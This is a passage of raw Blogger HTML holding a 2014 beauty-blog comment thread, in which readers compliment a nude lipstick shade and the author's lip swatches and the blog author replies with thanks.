Gowthami...Love the shade too :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/399267731329182004">Delete</a></span></span></div><div class="comment-replies"><div id="c399267731329182004-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c399267731329182004-ra" class="thread-chrome thread-expanded"><div></div><div id="c399267731329182004-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="399267731329182004">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c399267731329182004-ce"></div></li></div><div id="c903032703446123981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="903032703446123981">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c903032703446123981-ce"></div></li><li class="comment" id="c255832114052053439"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05592779005155359382" rel="nofollow">Lisha B.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394600901255#c255832114052053439">12 March 2014 at 10:38</a></span></div><p class="comment-content">oh wow i totally forgot about the shade and kept staring at your beautiful and luscious lips! More than that shade I think u make it looks pretty!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="255832114052053439">Reply</a><span class="item-control blog-admin blog-admin pid-1807262008"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/255832114052053439">Delete</a></span></span></div><div class="comment-replies"><div id="c255832114052053439-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c255832114052053439-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8342563632689553026"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394601017328#c8342563632689553026">12 March 2014 at 10:40</a></span></div><p class="comment-content">Awww Lisha...equal credits to the shade as well..it makes the not-so-luscious lips look like one...thank u :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8342563632689553026">Delete</a></span></span></div><div class="comment-replies"><div id="c8342563632689553026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8342563632689553026-ra" class="thread-chrome thread-expanded"><div></div><div id="c8342563632689553026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8342563632689553026">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8342563632689553026-ce"></div></li></div><div id="c255832114052053439-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="255832114052053439">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c255832114052053439-ce"></div></li><li class="comment" id="c3534323979197392057"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAaL6HYquH2JMvqi33Ul3fPKrkk_1A3dhXcUpSI8VxXdJbxk7UXliY5dEudMV1Gruj3dmiCVnlCe4rb71VaWiSZir7CjjNmJtmW9AYC0sHw84IusrsMu_4QdLxDcxn2g/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02792773311983858834" rel="nofollow">Tarry... unplugged... : )</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394601289397#c3534323979197392057">12 March 2014 at 10:44</a></span></div><p class="comment-content">This is lovely adi...<br><br>ur lip swatches are killer... do add an FOTD as well darling</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3534323979197392057">Reply</a><span class="item-control blog-admin blog-admin pid-797182387"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3534323979197392057">Delete</a></span></span></div><div class="comment-replies"><div id="c3534323979197392057-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3534323979197392057-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1893827524440842686"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394601752128#c1893827524440842686">12 March 2014 at 10:52</a></span></div><p class="comment-content">Thanks Tarry...will surely come up with an FOTD in the next post dear :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1893827524440842686">Delete</a></span></span></div><div class="comment-replies"><div id="c1893827524440842686-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1893827524440842686-ra" class="thread-chrome thread-expanded"><div></div><div id="c1893827524440842686-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1893827524440842686">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1893827524440842686-ce"></div></li></div><div id="c3534323979197392057-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3534323979197392057">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3534323979197392057-ce"></div></li><li class="comment" id="c1557185757448508613"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10674261497150679654" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394603316288#c1557185757448508613">12 March 2014 at 11:18</a></span></div><p class="comment-content">Wow it&#39; a gorgeous shade, love how it look on your pout, totally pretty :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1557185757448508613">Reply</a><span class="item-control blog-admin blog-admin pid-1709270124"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1557185757448508613">Delete</a></span></span></div><div class="comment-replies"><div id="c1557185757448508613-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1557185757448508613-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1665145306532003555"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394603419498#c1665145306532003555">12 March 2014 at 11:20</a></span></div><p class="comment-content">It is the one made for smokey eyes Arzoo..wud look pretty on u too :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1665145306532003555">Delete</a></span></span></div><div class="comment-replies"><div id="c1665145306532003555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1665145306532003555-ra" class="thread-chrome thread-expanded"><div></div><div id="c1665145306532003555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1665145306532003555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1665145306532003555-ce"></div></li></div><div id="c1557185757448508613-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1557185757448508613">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1557185757448508613-ce"></div></li><li class="comment" id="c85955685271320608"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17833788277231962613" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394603474974#c85955685271320608">12 March 2014 at 11:21</a></span></div><p class="comment-content">This is such a beautiful Mlbb  dear! And youre lip swatches are simply stunning :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="85955685271320608">Reply</a><span class="item-control blog-admin blog-admin pid-295452314"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/85955685271320608">Delete</a></span></span></div><div class="comment-replies"><div id="c85955685271320608-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c85955685271320608-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2945978158653136123"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394604320789#c2945978158653136123">12 March 2014 at 11:35</a></span></div><p class="comment-content">Thanx Richa..it sure is my fav :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2945978158653136123">Delete</a></span></span></div><div class="comment-replies"><div id="c2945978158653136123-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2945978158653136123-ra" class="thread-chrome thread-expanded"><div></div><div id="c2945978158653136123-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2945978158653136123">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2945978158653136123-ce"></div></li></div><div id="c85955685271320608-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="85955685271320608">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c85955685271320608-ce"></div></li><li class="comment" id="c2441614456962021924"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00121044102998878349" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394607060487#c2441614456962021924">12 March 2014 at 12:21</a></span></div><p class="comment-content">I love the shade and the lip swatches are gorgeous! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2441614456962021924">Reply</a><span class="item-control blog-admin blog-admin pid-1119996112"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2441614456962021924">Delete</a></span></span></div><div class="comment-replies"><div id="c2441614456962021924-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2441614456962021924-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6865969643316792783"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394624398109#c6865969643316792783">12 March 2014 at 17:09</a></span></div><p class="comment-content">Thanx garima :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6865969643316792783">Delete</a></span></span></div><div class="comment-replies"><div id="c6865969643316792783-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6865969643316792783-ra" class="thread-chrome thread-expanded"><div></div><div id="c6865969643316792783-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6865969643316792783">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6865969643316792783-ce"></div></li></div><div id="c2441614456962021924-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2441614456962021924">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2441614456962021924-ce"></div></li><li class="comment" id="c5336347349904463182"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14853268897071548061" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394609111848#c5336347349904463182">12 March 2014 at 12:55</a></span></div><p class="comment-content">Oh my god! You have such gorgeous lips! I think the color looked better because YOU were wearing it!<br>You have the most perfect lips, I have seen! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5336347349904463182">Reply</a><span class="item-control blog-admin blog-admin pid-1652165902"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5336347349904463182">Delete</a></span></span></div><div class="comment-replies"><div id="c5336347349904463182-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5336347349904463182-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c986907401109543783"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394624618249#c986907401109543783">12 March 2014 at 17:13</a></span></div><p class="comment-content">Aww thanx Naomi...no the creamy texture n the shade itself makes them look okay :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/986907401109543783">Delete</a></span></span></div><div class="comment-replies"><div id="c986907401109543783-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c986907401109543783-ra" class="thread-chrome thread-expanded"><div></div><div id="c986907401109543783-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="986907401109543783">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c986907401109543783-ce"></div></li></div><div id="c5336347349904463182-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5336347349904463182">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5336347349904463182-ce"></div></li><li class="comment" id="c580586898828003719"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13206466306435400398" rel="nofollow">Manasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394616979434#c580586898828003719">12 March 2014 at 15:06</a></span></div><p class="comment-content">Lovely lip color!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="580586898828003719">Reply</a><span class="item-control blog-admin blog-admin pid-1787206187"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/580586898828003719">Delete</a></span></span></div><div class="comment-replies"><div id="c580586898828003719-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c580586898828003719-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1442949699635487111"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394624680076#c1442949699635487111">12 March 2014 at 17:14</a></span></div><p class="comment-content">Thanx Manasi :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1442949699635487111">Delete</a></span></span></div><div class="comment-replies"><div id="c1442949699635487111-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1442949699635487111-ra" class="thread-chrome thread-expanded"><div></div><div id="c1442949699635487111-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1442949699635487111">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1442949699635487111-ce"></div></li></div><div id="c580586898828003719-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="580586898828003719">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c580586898828003719-ce"></div></li><li class="comment" id="c3708770081245423498"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03742232144125821010" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394618929851#c3708770081245423498">12 March 2014 at 15:38</a></span></div><p class="comment-content">Wow pretty shade n grgs lip swatches dear &#9825;&#9825;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3708770081245423498">Reply</a><span class="item-control blog-admin blog-admin pid-490296544"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3708770081245423498">Delete</a></span></span></div><div class="comment-replies"><div id="c3708770081245423498-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3708770081245423498-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3506075886598246631"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394624769948#c3506075886598246631">12 March 2014 at 17:16</a></span></div><p class="comment-content">Thanx Teji  :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3506075886598246631">Delete</a></span></span></div><div class="comment-replies"><div id="c3506075886598246631-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3506075886598246631-ra" class="thread-chrome thread-expanded"><div></div><div id="c3506075886598246631-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3506075886598246631">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3506075886598246631-ce"></div></li></div><div id="c3708770081245423498-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3708770081245423498">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3708770081245423498-ce"></div></li><li class="comment" id="c5496186805730998433"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01912697880682865546" rel="nofollow">Natasha Bhatt</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394632384816#c5496186805730998433">12 March 2014 at 19:23</a></span></div><p class="comment-content">vow.. beautiful lip swatches.. great review.. i shall check this out soon :D<br>Do check out my latest post too.. Thank u &#9829;<br>http://natashabhatt.blogspot.in/2014/03/patanjali-rose-kanti-body-cleanser.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5496186805730998433">Reply</a><span class="item-control blog-admin blog-admin pid-1465504853"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5496186805730998433">Delete</a></span></span></div><div class="comment-replies"><div id="c5496186805730998433-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5496186805730998433-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2152303136336870883"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394637177986#c2152303136336870883">12 March 2014 at 20:42</a></span></div><p class="comment-content">Thanx Nats..yup vl check out asap :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2152303136336870883">Delete</a></span></span></div><div class="comment-replies"><div id="c2152303136336870883-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2152303136336870883-ra" class="thread-chrome thread-expanded"><div></div><div id="c2152303136336870883-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2152303136336870883">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2152303136336870883-ce"></div></li></div><div id="c5496186805730998433-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5496186805730998433">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5496186805730998433-ce"></div></li><li class="comment" id="c9015219775938382370"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06866908821849693046" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394647556507#c9015219775938382370">12 March 2014 at 23:35</a></span></div><p class="comment-content">such stunning lip swatch nd love d shade!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9015219775938382370">Reply</a><span class="item-control blog-admin blog-admin pid-516412408"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/9015219775938382370">Delete</a></span></span></div><div class="comment-replies"><div id="c9015219775938382370-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9015219775938382370-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6897561555022819656"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394718343287#c6897561555022819656">13 March 2014 at 19:15</a></span></div><p class="comment-content">Thanx Rachna  :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6897561555022819656">Delete</a></span></span></div><div class="comment-replies"><div id="c6897561555022819656-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6897561555022819656-ra" class="thread-chrome thread-expanded"><div></div><div id="c6897561555022819656-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6897561555022819656">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6897561555022819656-ce"></div></li></div><div id="c9015219775938382370-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9015219775938382370">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9015219775938382370-ce"></div></li><li class="comment" id="c7804448983798252731"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8TFQMHul4LaQrwbg8aHUGP6HuQrjz7enEK26nDpLEvy_O3GKXwrBiEziF84WNctOX1d0QOxztAmHSiN5lnkdXQEg6JpYORwP_HcIoSn-VDvkYE2sFGucVAkIgs7wm4g/s45-c/IMG-20160725-WA0019.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12137315538395892136" rel="nofollow">Swati</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394656892976#c7804448983798252731">13 March 2014 at 02:11</a></span></div><p class="comment-content">Wow! Your swatches!! Love! <br>It looks like a great colour.. I must try it out :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7804448983798252731">Reply</a><span class="item-control blog-admin blog-admin pid-1187273966"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/7804448983798252731">Delete</a></span></span></div><div class="comment-replies"><div id="c7804448983798252731-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7804448983798252731-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3684236411438797697"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394718418703#c3684236411438797697">13 March 2014 at 19:16</a></span></div><p class="comment-content">Thanx dear..sure give it a try :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3684236411438797697">Delete</a></span></span></div><div class="comment-replies"><div id="c3684236411438797697-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3684236411438797697-ra" class="thread-chrome thread-expanded"><div></div><div id="c3684236411438797697-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3684236411438797697">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3684236411438797697-ce"></div></li></div><div id="c7804448983798252731-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7804448983798252731">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7804448983798252731-ce"></div></li><li class="comment" id="c5467147437374168422"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08126631150604381549" rel="nofollow">Niesha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394710747456#c5467147437374168422">13 March 2014 at 17:09</a></span></div><p class="comment-content">I love your lips Aditi, they have beautiful shape. I liked the shade but wanted it to be a tad more on the orange side. still looks lovely on you! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5467147437374168422">Reply</a><span class="item-control blog-admin blog-admin pid-1070706190"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5467147437374168422">Delete</a></span></span></div><div class="comment-replies"><div id="c5467147437374168422-rt" 